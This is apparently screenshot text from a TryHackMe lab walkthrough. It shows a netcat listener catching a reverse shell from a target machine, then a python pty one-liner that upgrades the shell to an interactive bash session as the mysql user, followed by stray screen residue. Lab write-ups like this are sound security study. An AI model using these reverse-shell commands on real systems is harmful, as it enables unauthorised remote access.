 reverse.shell → Empty(0)
~/Desktop/tryhackme/walkthroughs/sch3mad3mon/access/reverse.shell ···· ✔ 19:50:57
script -c "rlwrap nc -lnvp 6047" -a reverse.commands
Script started, output log file is 'reverse.commands'.
listening on [any] 6047 ...
connect to [172.21.1.38] from (UNKNOWN) [172.21.0.1] 6211
/usr/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
mysql@1ad1ce08e714:/var/lib/mysql$
64
ENG
19:54
03/19/2025